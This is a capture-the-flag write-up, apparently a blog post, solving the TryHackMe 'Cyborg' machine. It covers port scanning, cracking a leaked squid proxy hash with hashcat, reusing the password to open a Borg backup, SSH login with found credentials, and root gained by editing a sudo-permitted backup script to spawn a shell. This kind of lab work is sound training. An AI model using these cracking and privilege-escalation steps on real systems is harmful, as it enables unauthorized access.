
Cyborg was an easy TryHackMe box involving misconfiguration and encrypted backup archives. You start by finding an open admin page that has a download link to an encrypted archive. There is a misconfigured squid proxy on the system that allows you to obtain the password, which is then easily cracked. The same password was used to encrypt the archive and the user has left their credentials in a plaintext file within. Those credentials will allow you to log in through SSH. Once on the system, you can escalate your privileges by modifying an MP3 backup script that has been granted sudo privileges.
🔔 Please note: To comply with TryHackMe’s write-up requirements, I’ve included a link to TryHackMe above and redacted all passwords, cracked hashes, and flags.
Initial Enumeration
Let’s start with a scan to see what kind of attack surface we’re working with.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-25 21:17 EST
Nmap scan report for cyborg (cyborg)
Host is up (0.16s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db:b2:70:f3:07:ac:32:00:3f:81:b8:d0:3a:89:f3:65 (RSA)
| 256 68:e6:85:2f:69:65:5b:e7:c6:31:2c:8e:41:67:d7:ba (ECDSA)
|_ 256 56:2c:79:92:ca:23:c3:91:49:35:fa:dd:69:7c:ca:ab (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 48.63 seconds
Two ports open! I like when there are only a couple of ports open. It means fewer things to look at and less chance of a dead end.
Let’s hit the web port with our browser and see what comes up.
A default page won’t get us anything useful, so the next step is to run a directory buster. I’ve been playing with feroxbuster recently, so we’ll use that to see what comes up.

Ooh, an admin panel!
There’s almost nothing here, but under the “Archive” menu there’s a download link for an archive tarball (archive.tar).
Examining the Archive
If the filename hasn’t given it away, the folder structure indicates this is clearly a backup archive.
1
2
3
4
5
6
7
8
9
10
11
12
13
home/field/dev/final_archive/
home/field/dev/final_archive/hints.5
home/field/dev/final_archive/integrity.5
home/field/dev/final_archive/config
home/field/dev/final_archive/README
home/field/dev/final_archive/nonce
home/field/dev/final_archive/index.5
home/field/dev/final_archive/data/
home/field/dev/final_archive/data/0/
home/field/dev/final_archive/data/0/5
home/field/dev/final_archive/data/0/3
home/field/dev/final_archive/data/0/4
home/field/dev/final_archive/data/0/1
The README file helps us identify what software created it.
1
2
This is a Borg Backup repository.
See https://borgbackup.readthedocs.io/
Let’s go read some documentation! The Quick Start guide has exactly what we’ll need. Step four desribes how to list all archives in a repository, which seems like a reasonable first probe to see what we’re working with. First we’ll need the Borg command utility installed. I didn’t want to install another package on my machine I’ll never touch again, so I grabbed the latest binaries from their releases page and tried the list command.
1
2
$ borg-dir/borg.exe list home/field/dev/final_archive
Enter passphrase for key /home/iptunneler/thm/cyborg/home/field/dev/final_archive:
Blocked! We need a password to access the archive. Let’s go back and dig around the admin panel for more clues.
Enumeration Continued
There’s an “Admin Shoutbox” page that looks like a chat log.
1
2
3
4
5
6
7
[Today at 5.45am from Alex]
Ok sorry guys i think i messed something up, uhh i was playing around with the squid proxy i mentioned earlier.
I decided to give up like i always do ahahaha sorry about that.
I heard these proxy things are supposed to make your website secure but i barely know how to use it so im probably making it more insecure in the process.
Might pass it over to the IT guys but in the meantime all the config files are laying about.
And since i dont know how it works im not sure how to delete them hope they don't contain any confidential information lol.
other than that im pretty sure my backup "music_archive" is safe just to confirm.
This message explains some of the feroxbuster results we skipped over earlier. The /etc/squid path gives us a directory listing with the squid proxy config and a passwd file.
1
music_archive:$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.
1
2
3
4
5
6
auth_param basic program /usr/lib64/squid/basic_ncsa_auth /etc/squid/passwd
auth_param basic children 5
auth_param basic realm Squid Basic Authentication
auth_param basic credentialsttl 2 hours
acl auth_users proxy_auth REQUIRED
http_access allow auth_users
Password Cracking
Using hash-identifier, we can figure out what kind of hash we’re dealing with.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: $apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.
Possible Hashs:
[+] MD5(APR)
--------------------------------------------------
HASH:
MD5(APR); that’s hash-mode 1600 in hashcat. Let’s see if we can crack it.
1
2
$ hashcat -m1600 -a0 --show '$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.' /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.:REDACTED
Unlocking the Archive
Great! Hopefully the admin likes to re-use passwords. Let’s see if it we can use it to unlock the backup archive.
1
2
3
$ borg-dir/borg.exe list home/field/dev/final_archive
Enter passphrase for key /home/iptunneler/thm/cyborg/home/field/dev/final_archive:
music_archive Tue, 2020-12-29 09:00:38 [f789ddb6b0ec108d130d16adebf5713c29faf19c44cad5e1eeb8ba37277b1c82]
Another win! Okay, let’s unpack it and see what’s inside.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ borg-dir/borg.exe extract home/field/dev/final_archive::music_archive
Enter passphrase for key /home/iptunneler/thm/cyborg/home/field/dev/final_archive:
$ find home/alex -not -path "home/alex/.config/*" -not -path "home/alex/.dbus/*"
home/alex
home/alex/.bashrc
home/alex/.bash_logout
home/alex/.profile
home/alex/Music
home/alex/.bash_history
home/alex/.dbus
home/alex/.config
home/alex/Documents
home/alex/Documents/note.txt
home/alex/Public
home/alex/Videos
home/alex/Desktop
home/alex/Desktop/secret.txt
home/alex/Downloads
home/alex/Templates
home/alex/Pictures
$ cat home/alex/Documents/note.txt
Wow I'm awful at remembering Passwords so I've taken my Friends advice and noting them down!
alex:REDACTED
Gaining User Access
Looks like some plaintext credentials to me. Let’s try them on the SSH port.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ ssh alex@cyborg
The authenticity of host 'cyborg (10.10.123.70)' can't be established.
ECDSA key fingerprint is SHA256:uB5ulnLcQitH1NC30YfXJUbdLjQLRvGhDRUgCSAD7F8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'cyborg,10.10.123.70' (ECDSA) to the list of known hosts.
alex@cyborg's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.15.0-128-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
27 packages can be updated.
0 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
alex@ubuntu:~$ ls -al user.txt
-r-xr--r-- 1 alex alex 40 Dec 30 2020 user.txt
alex@ubuntu:~$ cat user.txt
flag{REDACTED}
alex@ubuntu:~$
Privilege Escalation
Initial user access accomplished. Now on to gaining root. Let’s see what alex can sudo.
1
2
3
4
5
6
7
8
9
alex@ubuntu:~$ sudo -l
Matching Defaults entries for alex on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User alex may run the following commands on ubuntu:
(ALL : ALL) NOPASSWD: /etc/mp3backups/backup.sh
alex@ubuntu:~$ ls -al /etc/mp3backups/backup.sh
-r-xr-xr-- 1 alex alex 1083 Dec 30 2020 /etc/mp3backups/backup.sh
alex@ubuntu:~$
It doesn’t get easier than a writable custom script. All we need to do is add the write permission to the file and add a line to the script that spawns a new shell.
1
2
alex@ubuntu:~$ chmod u+w /etc/mp3backups/backup.sh
alex@ubuntu:~$ vi /etc/mp3backups/backup.sh
1
2
3
4
5
#!/bin/bash
sudo /bin/bash # Added
exit 0 # Added
sudo find / -name "*.mp3" | sudo tee /etc/mp3backups/backed_up_files.txt
...
1
2
3
4
5
6
7
alex@ubuntu:~$ sudo /etc/mp3backups/backup.sh
root@ubuntu:/root# cd /root
root@ubuntu:/root# ls -al root.txt
-r-xr--r-- 1 root root 43 Dec 30 2020 root.txt
root@ubuntu:/root# cat root.txt
flag{REDACTED}
root@ubuntu:/root#
